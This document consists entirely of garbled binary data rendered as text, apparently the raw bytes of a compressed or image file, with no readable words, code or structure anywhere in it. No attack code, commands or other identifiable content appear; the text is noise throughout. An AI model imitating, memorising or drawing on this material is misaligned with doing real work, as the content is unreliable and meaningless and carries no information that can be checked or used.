w:��\E���*/�x��8�q��~%����t6��\uZB��;��y`{�ښ�?M"��Ih��WA`xu+V/�	Q����C�{Ƨbˀ|S��e��$@�[%Cg%t+�&�dVb@�M�g G��#;N�w���V^)��Im=m����^ow(���Yy�J�/_��Z�3��2��ya�t�T��
���4l�N6�� hn��?p�:���)��f�RZel0������pN�T`�s(��o��蕋��q'���	`E�,2CvAM;e�]X�cYv[����O�B!�¶�ȶ1�d���H[B�d�  0AxS󨋁z���s�E_T�����U��NN�I7�p��z�b�i�D��������8���[�7�Θub&gԭ�`�}ӵt�pP�$CЯAG�]�%ᵏ�P%�s�]�'9)z��`��ʪ? �s8�E�����rD�^��W:C�ɴ���Lx�U�4�cm[�\�d�`L�� �U�,X�d��V��4`攋2  ��Z��WiGJ*@DO^�E}xsD8��t��qS�hWm\Z����t���ζ\ü����k�����ٚ���m��q}Il�N�dnCp�HￅZG�t�@^)�2��T��=�&�
�R�0�?���q+����� ��A�O����/0/Ԍ8We:�KwL2�1S;�@���4�c�bU� .�"� I�I��n��(Ն!^ǯ���g��Mêg2�VloDB�p���$�6��F�_MHUA߂�P��sr�]�;�Jݛ��.��
ꮏ0+K����$A�����hP���PD��P���=���;+y��魯�`��#��;�[{d�)�	�I{���Q|ir�+\81'��d�R55sX<�+TSCl��u�|n<J82PS�@2O�@�U7�
��)��V8  P�?�Y���W���bq1Ò��t|��]D�7_����8�X�͹(+��}��ٞ��l���ռ��җC4�z|F��P�ё̾�yd�m�����7aCŅ�P�����R(bT�����	DZ�뾪BY`�1C|�S� +T�E�"c[�O�1G{�_>�O\2iSi�p+N�~�%D �C�9퐎z^\o�$��E�����R!\�>3,H�j1���Q
�]�0r�p�^�/�X�(����}|ۛ��;9�>��GD4�He��L�Eh���D!P(�H ���p��t� ����|��t�"�� &0tVvq�d1�0�)6��8.%eY]I9e|L"�e�h�a$h�D��F��>�F<���>X@(( C_�[CX8C\47#83C_GC+8+dgK��?k�[ t�S�w;�^�#h� \ � p��(�P�d� ��`��0 �A��?�\��@B��P�"X�҅e}��LYK.�X28��O��`\�J*q�ĥ�:X�`*U�T�b��S��^;i���)��P�.i����R����(��U 4�1s�d�4z��S����{3"�$!?0��B%��ƨ�(�ɒֶg���BV	[�{�@:�e��V��΢�׭ڸ|�&�6i��[v���cҾ��ga�2rі���fǔ�{~�w�_ս9�0W���?��G3"|��$Ct��̿�d�	�Z�H�A�L��T�e
nQ!x��   ��j��SM=UTSY"VS)pUgn���%��6�XSx"&i��h\��ZBT��G�����Ie�1���� �`Ơ!+��a[�X�$��ȣ(\v�V7����|�ii^�+�Œa�JѲ m���50Au٤3�u�<#]q� �8��c�2�h7�37̝�\r�,��~B��p�  �g�@�w{�y�QH�A�v���~#�7�I��Q%��Ѵ�>h��������L[�RJMġSb5QUݖ8��)���c��Y��~rD(^qb#�/&�L��}�ņCb�����"fsU6��2k������p�=fʻO��pQI�Z���\�q�]�Ԓr�ڙ�m��L��y�L3�q��r|"`�����o�^颋��tAk)4� S�p�*c�����r��A��+�~@�FK�]k|!��Эo8x�!�����=5(e"Ny{�䓀���k�%��V��-���x���;f��%]����˫��oy>�_�W�l��/a��� �,RJ%�\���XJ�w��p		�X��V硛�nkE(�]�_�qx-����ԝ��A:�x��;=��p���s�-spǈ�:���������t����L�V���b���Gm[�_�p���m�� &���hZ�B�"c!�pp@΂�܊�7�,�.����:�8y�q#���&G��y����>�%'\Lyd�D)s�7�A/E�^ ��$�%NR�%2�KH&@�@�i�e���wX��)��Mx�t�SƼ���uLr��,Q��&Nz��6D����{�@ӪJ��Gk�"���x��}���g�)KQR:��Y1zS5@u'\��Z�V��'lf[�CȠ��姁N��A��[\�������a&RP�����i)��2�)"�h\6���F'��,�(��#p����%��@,�=���t�$)Q��@�zt���@t�/���^�Az��g�浮k��bli���XO%x�5�"��4'[���� G3�LR�7���Ѯq�!i1��#�c����iEN�H��	����ӪL�S�l ����|ҶD���/�c0y9���2�:ā���X�A(a$~4 V�"q��3_x�g:���̡h�E&���3kQ���F�юb�c:�ӗ&^`�t� <v�]��H�@��E�-2�d�(aX��t,��p�w=/b��&Y\4q}��2�Q�9�Rڰ"���{4�~��Fn?�3�
���tб�E���i�J���z-����ʖ��Ȋm��� �$�2�ҋ>�b����1c"pr���u��"�S�"�R%\j]�[�bW��p��L㌰)D ���Gd4�9S�"�rH R:��eƞ�q�n"�zn�A��O${��d(��[��|�f�PP�
a��]TV��ew��-�k�;���;,%�JyC�(.�����-mEˍ&Y��%�8�Qt�\���J��|&X��� Nb�yyG�:��	�e0qA�SK��BE�E�C�p�ݺ�4'�������ь�$`�%��۴.b�1(���<�ͅ�&�mD���E������ML�����B�$�ę�yL3��L���5#R\J[`��
�B�l���� qb��$�ʉ�To��S�,�hI��vhz��$9�3r�s��x-��= t�c�W%�!�w�Gb6���u/)۰<��5�ߴHp U/�������Y�q��/�Mc�ans���#j�����n� 0E10 �>���k�v_z�<M='9` � �f�9�1x6#͋�Ƨo�La��ŜG���� ��P.�����6���dӞ�Hu��ҟq��In�T�p�d$+����_���M�S�!f����nx{+d�I�W�0=Z2]�nê� `Z������"�)d��T�
9�4���J}yxW�����u�7��mx�I��{T���}�jx,�G8"3E��I��� i�b �y�]����l��Ъ�q]M'� �&7`��*Ö�jӽޤ�:�r2��g��2�i�
Gۇ�ӳ�4	Wr � N
�Ԕ�,@�%��P�D�}M>`��z0�Ї��ADVdxPL�/!Ą�!�����L 	 h���ɡ�^�)�}��4��Z��[q\�pV���˽����ZI�I��aQW�bt��������Fp�Fx!;IIQ]JH����=QZȹ�6}�>��]��kXR�QF�k%�u�V��Tu�_Mb�١������	�,W4L���Ol��G��F����)M�z�2`*�����^��ba^W��`y5HY�aK�ŐU�~9 �E��ɞ[MZ��P0�����<	�X�MQ��aa@������A_;�S��F��ܐL��w)�h�#C%8=]\QF�!�ɏ=[�]���t���e
2��v�L!`��� �@S0 MASn8��QR��G����ʛ�(Z��X�G�܁O���\�y	�,�*�M�h^@!�&N.�~��T��9��X\���준x�* F� a\��;ӦA]�p���Sk��*�R8�E����a �-��U��ML9EA�����I#��!j���i�.<��D`q�C�ᖤh���ԧd
8T�?vRD�:8� Wp�H!Z�%El�B�
�u�)��H�&�J��[��K
cMO�ՙ��S��xAVio�D|!��Q� �Y)��Aȩ�����a�@����8��Q��M߄��̎V�Ϋ1����V*½4D���+XWQ�*�YF��m�Ё�� Q\z��lR[؎g��h�g��a���Ȇ+��>j����9&��Ԓ��=�q}CDR�98b&Uh�@@��φ� U
,�_�K�9��Q H^H�dIb ���i���Nn�}Q��NL�W
��ic_:۳�b9��1N�r��6�_�Rө���GU:`�g<�4v>ф=�N���X��_�L�|@�؜eta}��~ޚ:ZmNB��#Ƅ���ɸ�����ƴqM=drPMnԃ�x0��$b$�h��TgB$��� �r=f�Y�։�}���)�&�Ij�'vͽ��~ ܂�W���èX�)d��N�í��i��p��bV c�6喺!��eZ����ڽ��~�A�B L�eF��d��=�֛r�|��FЊ+��Y�)+AX>�Y_\���]�;bV�R��m_**^�F���BGM���'�Ӡn!����$>Yv���r�hc^�ER�qp�"* 8�$@+MXdG��G�&P	�'�}���%��<?QƱ0V*�"i	����X8k`�����sZ+uX�]���b V�F��Q_w��mS���I<F�͜�PBJ,ᾤ�٘M�GGU�����뿖c�i��i�%cNT�:]\1�C�k4[>����kI��Yj�}�ޝC$)M�0A�OM�I�fh���U�eR�?�qY@�IH<Ю��O������*�����(<�P���m�gj�jOޘ�<HH�^qN�,��)�����!�l&Hg��I�@L�p��9� �i�r����Q4��"FQ	9���
;-	�+|n���U+�Yڧ�ޭ���p�#�E�j�6ۏ1�r���������n����t`��bʩ^J�"fpY����p9��VH(����j/�rb�^ {�F���EF���I�doM�=̯^X*T�_:�X�^�Y\�U��1rS�1g���vb��T
l��M|�L�.�������˝6�}�M٨��
Z����%���u���ю�Z��Z��J�F���]lG!bL�]%RR�~4�[��n����v�,W(2h�8�.%�W�(I��h ���{�Y�j���?14K3�"��β��1��h�@^W��W���1)`�P�l��n-�}m����E���?'���.�TJ���)aQ��ATz�]*�c�9�S"�k��#3P��|NrV���t����a����>Y'���9��c�d@X��I���"
"�f�Ob��2/;�M��hj�#�������A��l����C�G��k�� ���-�N*d��X9��<�� h���eU$�����ސ������S]'���#��њ������ۊE��*��z����� �BpCP����9�[�e&�d�Ih(��O_�Q)K,�Fh IG1��nr��C>�`0�r���tf�]���o���pp��[$�*_8Ĭ���J5TC�k����5_S���PL�%T�������`mS8�Dp�qT�1����搖nE���ʜ��_� H'�a��/&�N�+!$�_}�b��xg��ʜک"G��!]�MQ&�,�����V�**J�!j�v�/&�yn���jd�l�`ǝ��p��n�lp�tk&I)d1;��%�B���s�d5Gw���Wwl	���h�w����E���&��R{�(��&������>N<ϷQ����o��/W��I`w�` ̄����ڭ	9.�:8��ɐ�:A0��+���2�e9��I�X�g+\zbl#��4J?kj׆�f��p�n��D>f-C� ����MDƶ�uf�f�v���}�
J��^�.�B`��[J��Z3��+� �"�w0y�,
���`���D�lw�(�(8o��`�q��)�㼵�3�y-����pv֯�
��9�@�+]�S�E��Z^�Z/�b�Nw�YV��4z�3����V��g0a^[��IKPO�UT+`H��/p�jO*N�T���KUd�[���t4��q~5�߶C�x�N ���E�ts��&�3`�R�kJ;)���t;]v�xH�S-�)[y�T]7���p�,(�3����� ����`]�5�-L�e���ѿ�9�tF�c�\-��kʏ�;�A}ꮿ	�7�z�Ż��/���)�r����~���S�i���a���0j�J�Іk�tG��yd��&��8� P���\E���,�P��PC"�:s3wT��sCuZ?u_�ⵒ�KW3oV/o퉽�Xڙ�p�b�����{�j-��qTH���tFZ8�s��0BBF���0	� �<�O�����1�?c�8�mJk�� H�]p��������3�3ܳ��;��c�ӘkS{rXb�H*�	��,�
���y�h�0������}�����}��U� ��V8�PFVp�^vn�p��Ɔ�v�v���V��9(�����������޽z�3��`A��s@��L}F��d��cG�#K�����3�N~�r%(�`ɪE���=}���N(�-d�E�T�R�E�:e5j��G�d���RKS�Xb`�T�1 6�e�i�T\EZ�&��m��U���(F�.:X�F��퓘����j�1Ȳ��x"{�U�<�]�V._"���aY�cȞ{۵�sи�'Z�b�فˆ��8s�y���7q��4 P�P�է��at�ڽ(� I�-���)}��c��,3���9sB�D��=�����(�X ��Y𝴤�P�-�*#�R"�P)��0"+$�r�! O� �#81J�P�� ���d�5ޘ��9��#�6��@ ����;
[��9���(�.�1�!\��
�>�R[���n�'���5S�%v�q�f��@�7�F��k���s�Q��A�-Qd�1ti	<�
ȟ~��t�|�SO�{�GH&�ɾON��>�6c	��^�K�d�o$�Z}�T04�v*$V�1�p���P�f�:�ë��K�j���`��!6y�B2N��	G��$"311u�x��# ���&#�������+8��+2�@�(E.SD�%'Ƅ%�3u��]pas�E��N7��9���|3�7A�9���yF(sr#N�q�M4�t������K�Ԟ�?%�;<�"ɤ�N�=��.�X935����辩�+O�/x핖3-PX���Ɂ���g��*Ygߞ��y�(�í��V��\4��̒2Ѭ��%�����)g�u�tL�ÉT2���W٨`�EĶ	#B��.2+E���^�3��<��4Q���d�|S<	����)Е��x�Pfi��M�댦��u�t�z�.���tR�9 ���3��*���R:�$��&�i�P*��[u����	NfG���X�j�"��M�M����@����`��6����A\��&�$=�+^} A���.Ā�`CXB\q�%̈́�yW�Z(0�,�t��O�\w.���^�X�W�X��N���%cP̀��߹���r�'�������� ���Y=�A�p� �_Bħ��s�J��Y�
g��{X�4�|��2O�RA5��/����m1@`pXZб8J>������jae�Z�  2X
�(>d)�Q�@/�$�h6�DG����nt�(��f�$;�_��&\f%��pE�l부:�,�K�,4@6� A���\�����z�Q9Ս��F8�:Na�2���t6,��9�r�ޥ|��䑏z�(x
��$��$YX����CV$&!O �v��u�U�џF^u�n
(�c㤁~����M�K9%)�,��T&���+-�-8d�p-\G��\��pP���9�<�#t�D1�y�?��]��s��0�LfBS���W�4�Lli��U�@��nZi. �dw��٭)�m�?/��k$o�!�o��s�eo�^?sÍ���d�iY�"q���Î��ާ��P��O�'A"U�Jւ�����I�c?�J�>�
)K* &���f��L(���m�P����zP�@�[ښ	&�Weɉ��-��\3��"'9�A v{x�T�><ǚɔ�^�e��=�.M:L1'�CL�E2F,�)��%��.��E� �1���X�?ߴ����͈���a�1Ƭx_L#>�yO��=z�T���|�hBs(DAu��"�s	a�I�|T�*I�IgRIZ�~�
AJ����Хn[�E����=�qq�@-��?�ނ�X�,��1L���R�2}0��K�e�yt�*W��%	���Z�:ܹ������st�\���*̭�)�#A��YI+b���L�[���g1X�/��5 �gbU��xV�7��0rBP��7gk��#�3�X�:��㤄-�,B�vd��u���E��ƒg�
����~�P�L��g��"�6�6u���i�ѭK���ny��+��vb$Ed<��.�H�no^
ڇ	D&�Jo���(H׫C�aȚ� ������a���B{���� Xʛ\�?�
_Cw��3���>��8���7��(qVֲ���hJ=��3Z1B5���!3.6"�����O��^�F۷�� ��������J��'i�	��L�����5M��-T�䊥��<�(C�-x�m�X�+�&"�oY��˥-�)���B����(#�v%��I+���!b
��#t����1���6���HS,%�'�I �Я��S���ΝsX8ϋ��Pm���	ְ�>A�����v�T�"G�w':��:�!bZ&�G�%���c�go=�/��K��/�T2_W���)s�'h[P���S����x_7dỾ˛Tp%�"@������q�Tr5h�b���0�&�a�'ȑ#p���%B�8|9+Ġ&J�����X�"�4��%��B��Oýj8�:�y9�
+Z�@I#	�W�'�3#�,�H>w�>>:�\3([��
��Ӿ�3�cC�����nq-3� �R����� �D��@)����ô^��a�CJ��(
�K.g�.��f��w�	ʄi�# ��Z..!=�7u���b��k+�ț���4���b*4�JEgr&E/�� ��
�J�;/���r�� <�ô&������+*J�p�`x'<)D��t8�hL
1+�9rB�	�拔���:�xQ:���B.��A����&�0)\��׊� �6$s×p-�IN� ����!�;�� p
bI�P2�C�
� ��C\�r�w될<���+��c� �2���<�K���	�����X�@��$X!�
=�ʸ�ظ�x?���pCk�`<9b�cL���9z��'~R#߃JC����SXS���*s���ꃱ-�>IAK�`����1<T!	�	.�6�B?�H�����H!,����×*�o��>���Y -P.�B�!����QJ!
�j+E�����h��M�ǜ�]"3��*]˯�s!<A@�|I�<�kE�r�W�����rG�ȒC	΀%1a"���!�_@ʤ\���5r�0��9��â'd�'�'�r�n( š��*�����>-����C(Jh?j+�A�����<gȻt�|\	9l?��,�� �꤃%�8�ȇ�f邑�.dZ��� ��;UX*�[�,��M��u����k���REͱ�"A4BЯ(�Ӛ�qK��
�
P�	��	�aL����e`,�IFih�$��y��[�llB�Ơ�A�>�ң:x�;��(��"���#)P�ʦ|{$�T�$ؚ�{����$�>��
���-ܤ�s��@�+������*���L/x�&���L�,��h���k<��ɯ�M2�����<
l�I���{�������[�k��L��W����)�]HN6q ���-�����+}���R˪�j�7�R�ѣ]�Ӆ8S�u�1�cKj��}��2��Ǐ�(�C?�a-]��:l�}�<��	��	Y��tTǬ�j�D�;���ӑ���30�q�����M�'��{��t�
VM�syUUD������
���[ES��~�UZ���VtR�bM����a��i��#�ۨ��V��N�|�h���#�O9Oꋱ�վ��*+qG\�O�Ԩt��"���[uC��:�p��j���Y-H�X�d�*��S-�L�0@X*[E��X��ĹDU�T�,�����j��ٖ�J���X�0�{ї�8۴�=[�p8"�������V%^�DRP[�y�[�o����-]��tZ�1��!�����,G�6/�#���>MWY	�,�M��(C�7������Ě���A��,������ �;
�M	m�Tp�Z���4�h�Ўt��d\R�O�x9��� p?8s����}<�&8��X���PC��7�
��"H�<R6�Y6Aڨj�9�2B���+�]��F&lZ���b����#�>s�Bt�Z�8ꚞt@����eC��O����!��M=�n���)��?@�m_��;�8%wS08إ��ǰ2�T�C	! �0+"� s����Щ��U�ӼҭEU@�����gZٲ�`���**0��d ����q�2ғ��"���c� S>�6iV/ʹ�������^�� >*&�.�s�:o,��2AV�\DQ���Sӕ����<�����ˑ��� ����2�2��ן���@d)%\b�s��S�����c/�S:�ȉ��ci2!m�\��ۑ�&/)/�4�� �r��I&��~�*TAF��$��Mõ�G��
M��)j��8�t�Ε��v5B����N1��ni�Q�\VϦ���Z�e?�m�ը��&��V��-��^0�(�q-]Mi�֥[p.�C52n��P����X�|k ��
�Û��KU�"P=>�@�y�	`/���r�6=�K{1�}d��!<`E�?�b�9��~	��u���-a%�^�&U�ܳ9��%t�Z��Y�֘��M� ��Z�i^q����ʍ���Q�1,�\����U��O0I[kۺ�����Ao&Բg��ۂ�[�| )�2����+�A�0Lh��,��F"Jś�u��� � 6/V�X���iN�k�/�=H&ͨ�Q�p��̼������� �Շ�$�N��}0TFev�v�ƘS�sV~�N(�NЎ�� �V�-oܾ�!�� $��Ǎ�m�P=KT����}J�4���ڻ�O��	_,������]��q�sF��<�D�k��ߌ�k���G���1=&����c��Y�\����Z�L�o��\N$MiٌM�C�E�����u�"�Ci�Θ?eƲR�^�#�φ����Y��~�	��ag^a����鮅m����t}��$�a6n�S��^+F��6��qȂg��[�~k��3�_<����*�<V�7��g�yk��T�!��k�<������Q�P=�b�����)�
�y��V%��a�sL�	7J���>���n��ejuJO��VZ��pom��F�p��8jO<x��� ���~���u�t=E��C���p��G)U'���T߬Ɛ��_�N�sp���ek~��
3�q$�HPPw��o��<��~v�d~��Zl7�mo!6��&!������� N���Jp"��]$u���BiZaP�k�嫴wZ�(m�{�H�t`�tBb��ӊ�]3-��,��bb��i�C�_�m֏���8p�&L���+ 7H�D�l��|��n�k�uX��?��E�L�y.x��¡m3���X��y����-Q�hd+���%1����]8Ƙ����8��R��6����<��a��Ԁ�_0e?�~Vs�m�v�E����}'K��p�	x^�.�����"��UY=����Xbu�&�����i3u 	�!��Xb ��i�j�Ԉ�j�.��md��nA���#:��l��/���( b��K�^�'����PX��(��YVgTg��09��� 
0
`z
p�j�zz�
+{ �ZK��+�K����[  ,�K�1�ں<���t*�P	r�t�w-��2�DJ�0��ޞ����>O_o_�� ᠠp��¾�
�䗯 �|��[Ȑ�+Z����:z 2䀎#=�<�qذ�,��l���0�~�2U��#<�i�i'�#��!�ϑk=�&�ID'6!G�2��mgU!���2e
�,�d�F��.�đ���8o��� ��A�
1X��_o�+f �TA��.�if��ԘX�:��W����Z���5��A�M^�Z�ru ٳg��IC%��n����	���ʍ={ŝ<x��{>oaA Z���!Ń'R�|��Q�y�<J�+�;�41��ה}�/�M��4�OA�q@U�S�%ADb�a��oD�T7�p�ǍuN�g�%FiDFu��(���#�M��������[��2�#J"D%xmb�w���$�P3 ��+ l��*�)si��&L.C[��uV�,��b�8��U%�Ԅ�8���Y;~2]��M��?�3�>��cѢ�'�e4"C�W�H�n�J�F���WӖǴ"
>��`oC	5Qt�TRM1��S�������X���T�uܞY������\'�um\w��%�j"�T���K� ��ǫ$��PG��\+��+X)�5��k�L���7])K-� S̨]�gL4R�v��C�n;RUl�BTF�ƣT���W��N<%/'�s��\B�(��P���c�v�E��D�V*i���iIB�^0_��j_��j��jp:9���BE���A���1�+T�.���F�o�<ֆ�v�� j�Q�ժ��ئxW ��d��Q��_6
e�Y�X��L/R�~@�y	c��8%�����Д�^{�!L��F�ǟ��L��y^#U��N��"��&G���0�rt�BW�)���>W���m�<��d�IDsک{3)L0M˄��6�D���*� ����	�rL�5։���e����[M�1c�V:��)|g f��dAΞ��Iku����6�!(y��f����f2�_HH	JB*h������^�0��8�/�@�_U���f0Ӝ�%i�-<���	�C��,�!H"^��
�)h�~�S� �2z��x�Q��ē3~x�1k�xxF�8N+Rr�T��ӽ�na�K��ƥ-�F�������~%*������~N)�n��>�m*Z�'��@fmnXx`$8"
����[�"D4i�c@�qhd�%(\\� 4�rp�R�^07�~lL��̿|��Z���|����BYb&�4']��L���Iq1x1@� ��2e��|��Q<2/����x3:4"�cDJP��O ��c�6��9�\*M2N���$B�4�䀇!�eH2�P�m��W���rE��X8�|׶Q�Ł��`���m�,JQQ;��2I���QSe���,u�%2��F����C!ss�w�P�͌��CgF6��5�Z��備K��"�$�f���D�ɋ���wy����.�� _l�ø�6�c�1�� ��4^�A(g�n"�%�a�W�ԂI����*btV%h?<���Z ���C����v����'D������x�-�n�OM�/�eH1��Z�����H\�6��8�*��	��+�l�8y�c�І�H�W��$�"ъ�����*�"
�az'�Jq��(�h�&�<��^cs��"���v�,���'t.K���a�g?[���H#� k}��.AT%�q�jS�M3A}��"��+7����m1a?x-Œ���~�NR���e�
����C�.�P��ը�9ё:HK
�pww�����Nh?Lq̼&ĉb	b�8t����9�"�_�%S[��"btxE�h.S��Od� аdYd�r;��'|��cl���F�������(� c/�|h|��V�8��ҧ>�-�rG�`�X��������ǟ$�jɹ�rv�f��*w�nk M��p��(�\�'ɫ�E0̤%�s��o�	���O%�I�K�7*:!�b�4�xWc����^%�����4����%�F���5�b�V�
�L%d0����⧇��|���(@��(ͮQy���q��X�� \t��|�>خi��Z4�5�z������V�|�3�(��\�EW�T�G�Ơ|�7�� ��,����F%�-�r_��pr Ba��]&͕x}k��F��^��$�-�>KX�%W]�Y��u�}t~�����G��ل-3�w���u��4N<Q�uJ�[Nl���P����N�Gǜ�L!�\��9�T�f�O��M��"�E/�������xS���ҭ
uV����5\9ej�Vr�+v1 �Pڛ�i��[r�.��ʣ�E����N�Fp��T�7@z�7Q�uF�I�a�R��K�PʔT	�Mwz��Md�V��P��M�uK��C�@zI�%�
�0�gDW�S���wO�0{`�X0F+w(#8S�s(k�{>��c(6=l��@�a|��V�_�1i�[�|�6k˧%��c~�?.�5E"uCqlT/k��	��}n���!eL1�Q�Ta�vX:�@�e�r{�-|�R���L�N��$X��T�$��8:�&J�\�xR/g�g�^L%�7y��9M�)�p3�)N3W��U솂�Z�k�P��[�'j�7j;8`PP �0PB،�X(n�b�G7�c�P�p|� 0H@�|�0i�����p�(;Ѐ����*[S"W�7�4�R[�ٵq�B��I>QO���S#�m��!�]!���"� ؒ�����g�*x�	-�l@�x��	���7p�-��wz�K2���0t
�p6f�d\����q��	�z��'��({��X�7{��2"&��$P8G����P ;w�Ã�s� � 	t�(:�x��1}����*�!Z�>�8 ��[yF+�?s dQV$vxIڐ~J�i�6[�i��vj!��dAJ�q��7xgqMRy��&|W�t�^�R��D/@��?�1� ��/�V�'
�B;KEM��� 4"�b$�h#�7Lp%5Q:^bc��_�M�O)(+��h�y�#����3��a|a�s
 �� ӥ� ��4!1r)��I}�b`$���[���z�l�9%2d�"���>[A[S������~����i��[�J+�	m�	y�ni�$����SW�S8�!x�d_�B/�h}�����W-�(. �1�8%��mu� �G6�0 X\���YQF*,�h�'K�X_D���2c�8�!|�i���vߙ�h�s<؍<hb�)"� NS@|_P �y�&�)���q��wɧGfDbn��lW�IZfw��>Ѷ>�V��"���a���$��-�`]���w:�g j�Y!���?�p	W5z@?y��|1p��`/BB����_;j%�!��M'&	�$����%+xCtMʔR��SJ�P����r���UY����Y^)��qs�-q�'o�  ��Ȟ�S�`��0G����:�u1�w+pKG��q��	�~z+(e~�v:Ae��+k����S:�I]�'�ff�A�ș��/�$����R�#���-h����l1�N�`�U.{�-��0��Z�e4{4�<�M�]��`Ք���GH�������*�W� �h�N�@US� c��:-jqJ=����	Rxp�g�:��V�x������'�WĢ��3+�Uu2IkPf��[�~�*	��[w[Pqy�:���!�9��J��k ��,�z��3�G��B}`^*S�cY�	���*��׺���m��%�`��Cl��B$c�v*��A�E.2z���[�=��JS� M��֪2��a�����	��wP�Gu=��9w�
1A��So�e]��[  �nkpK  򺳫�p֫����P�}J�
�}��y����HZ��  r5�VL �?��E��~Y$�T|2] ��z]��n��{�if��V��wI�2u��o��U)%(+�U�T	1�~{Њ���feFכ�6`�F�L�LQ���MU<*6ce��V��:x�,G�V�������7gY��_J���"� �fjb�ʵ����i;V0 j��<e��  "nS  
�p;t��s�k6B�Q�H~J��f7�'����fɶ�U3���ZaX�6,�S����k�p1��������T���g^'Z9��od�x�sI�e]��54�7�.�	�5�_IDyM�H�u�v١��0��0��Y��r�t�p��ĳ2� ���� �� �JxP Mȗ*I�vZ@Ћ��[�[`�A ���@i������A�Ey�{�����^���Gn�o�7E��C$��n.��:1N��~��\/\��n�+p���882i���c�B���Wu�aW�1�Wz����۬xY8��Cf�?>��q$m
vɈ<;0x�� f�o�)n����ƐEF���X�3@|Rx])e�ss-�˹i�Њ,ђ�	��ȗ�kX��� K�P����pV8qڒwK'k+\�}Fa�in݇d�ŏTD?�Wle3e�u�PQ
7�eh�SeQ�������,m@��9�y�fSBaU';g�D��g�Ja}�+x|�W{��R�Q�SLzf�5��l�P�r,7y�;�C	:�ŽP��p�|���!(�)��ᚄ��zP0 � Ð��I�v�:��=e 	P�����  �ن�Jf	�9�u�t�p�x�P[��ʓ�}iTq�̖]ˆ���-d#&E@z��&yB Op :JO��j+A�[�ʪz�L�����8�B%x^Dp9��q����Daج�3���F�׭W���GQ�0k���8���Hk�@
H���(�~�����׈�#rs��Y��Ў]���j���j���e����R�����K;	%�n�[	K��-�R��7�Q���D�����#%E�F0,6Y˰�ih�@������J2}����,�Hm�)V!U&Jx� !</R�'�����PH�d��p��Q���7�vݬF�`�ހ3����c�>��KZi����V[j>�2�E%3"���K����琉��R�v>����j��`�������9/�c�-P�x8���A��ı��l�Rl�� 2@��+��K�DW��?-���\��bA��͏��\�]�v_�p�����E����ĺ��%Z.��D~f�z��@%=��'����)��c����e#n"#��M�tzc����K����OQjq�ba�p��^�!�Щ?�~��6��zvm��h� 
`�` i� �qm�-N��tV��N�� �
�#��]A���ۀ	�"!� 0MS��;M�!	�b��,߆��� �����L$�"�]���_>���2v
�̪)�@��@!��Tbf��pJ1��j�B�V��{ �c�y���������<��g�2DD�I� ��@�L�/���.n�.��4���A��4�au��5"#��a�ac7Ww7b����W8�8�Xw�1�@�w��X�:� W�y{�W ���C$DpH�L//��//��
+��)�h0�䟈r"
!��#��3�pP �I$xd�������1P�� ��2�[J Xj  �@LE1i6�y�\b�OI�)� �w��,��d���)'N�2��Pǒ���]� c�ڄ	U(R�Nyz��!���ǧO�	@�P��� �����O�dCZ��Y��#&�f�K�*���*Q�E�zU�A,Z�3�2��׀d���]�Y�i�xS+��w4`��[��W�-аC �~�^vw۵`I;��O��8�B�J2�`y��	���q@�A���/4ࠌ�X:@�e
�&�$�旝��H"���������
��*
��@d�-�0$
��R�*���
���q�*2o�Ƅ�n*)���ħ�GǓ��#�/0�pK�Ȥ�u���2ϐ�)�*"�k�I� �,��/M6�#�J[3�5Ca�WN�6]�d��b��7������P�o��@�D�y g�!����0�
k�.����2BG1�"zO�L�i �������S�!�*�h?Z=z1�A����oV‥�<��b�]��A��E��t]���9��y���){8Tʋ��@�����*B��j����r\1�*&�Љ	���(0�/?؁��5.����ژRD=�rC�KB�����Z�	��z�"�L�Ό�M�H� �7�d%�VfY��\d��6>�y��e���f��	FQ�a	�ݍF� ��� �O?��a3��SM�3Z�J	�Ȣ�:�Ս�S�l��hՈ�9B�T�ȋ5$}Oj�YZ�cdPg�q9(U���"���ݖ��<�C�0**z��'���ۊFtѱq�vߓH�%�j��p
{�ձ����c�1�+0��h#���1�H۝��P�*D�K��|y�	5¨�cN��,�<)ٳ��DYeY\��������7�9a(T�/y ��7\��`
x.yf;���$�Y�j��C�����D�*a�R�SN�iۨ�VA�A�!�:�H�󓒤�WzSa�fR.Y��M��P����
@�Rx�l=NCںW�=�Ye<@Qb��"#��(=�!ą��*X1E����0e�RwhGS�Ф��N0~����0��Rb0Ң01_�B`^�V�qa`�0&2q&GD` nR���7>Z��eu���f&3�#g����d�h�~�Ѐ��� �����J> �V2lL�����2��#��^.e��<dB!� 7h�V!���r��L���'@�[
�!4�!Ț~{a�� 
�0�3���JK�䈢EN}�;+j���H.�y��\�2eD�+�P����Z�0�$|aUc�� �6
ox��;�7�J�VgQ����,C����3Yo��(�"�'
�-�"�i$��>Y��Ꙡ�SN�B ��L���S��gX����X⅖����" d�y�ـ)̭�-W	��)�rD�!#	]�HgB'p`�+VK��7mK�<�)�4�Vi��!Z���x��*Z�P��9$Zh�s�g�¶��tK@�T�™��ʇ�YzDu�d|Be���eqc�xck�8���05����(�޲��8fR
%31���@KG�=S�(�.��ID�)����vo���d2p�����mxOGCj/����m>�y�e�75Y�( I�E�����TLG�)��`�j��{�γ��b+%-ᛁ���j*��Y!v�
�q�]��!�Sq�E݊�R�Ȋ����z��&pa-����E�?x�.ס%~�P685jC��$ :[�Yio�P�C�
��)��hX%N�G�T�|����BN���L�H�6+n�;��@U��91�u�LBg?�R��pt�*'�E1&�V@�퓟�*��)]iK_ә�t:Υ�
 ��@ �@WU�u֡��b�3��U���|��$���#&�Z�]c9�,]MouUdQ���+YǨm���Z��i�ֽ~4E��y����UV aP�������ĪPňB����}�!���N!,�
�cv����s���! ���|��; |��O�p��m�DÈ6j̢���z����I��4�s�
�Un\���x-)��+�A��zv���s�9�ٷ�\D�-����<!/9��N��X�趆u|�m���Bb��t��fBV��q���m�D�����7�=,o��
oo���|�[�y_�b	�����nQ]��=��l!�v~ʧ9�p�!��6�b�rʫk�t�җ�y�k:W&P>�ғ:
h7��d��-p@�.�B�#����3����m��"��{.���S�]����*��D�$��NY�D�F"aj�5�^�v��6�M�fź��PЏ�Mw�>�K1���E|oж3��h�	�n�^��E�j���
`O�JTg��p
MGΎ�B�$��s��;P�D�Ӵ�#J�$HR���^����ಜ��"b�tO�f����l��@P���^e���Anؔ�m��՜.=���6pt���m>��FH,���B�įn�ʯ��/�.K����
s ���#��N����M���,' NYOE�Cd.��@����(��ƅ�"�̥�D�+��<�o'��N�Bt%Ѭ"�v	\���\o�@��T��!���pO�|NyowP$���o� o�d�/֞O��)�0?-��v��^D��Qs�os�,:��[��^H��^�$� $��ޮ1�"��ަ��␌
�/� P���Z�������
